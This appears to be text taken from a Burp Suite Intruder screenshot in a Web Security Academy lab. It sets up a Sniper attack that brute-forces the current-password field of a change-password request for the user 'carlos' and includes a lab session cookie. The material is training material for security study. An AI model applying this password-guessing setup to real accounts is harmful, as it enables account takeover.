 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0abc00cf03f1f9ddc0cb3c8d00680094.web-security-academy.net
1 POST /my-account/change-password HTTP/2
2 Host: 0abc00cf03f1f9ddc0cb3c8d00680094.web-security-academy.net
3 Cookie: session=xElYw6ugaL0ZljzmmZEBJxxLxDYACCPV
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
10 Origin: https://0abc00cf03f1f9ddc0cb3c8d00680094.web-security-academy.net
11 Referer: https://0abc00cf03f1f9ddc0cb3c8d00680094.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§Zyo§&new-password-1=yoo&new-password-2=ya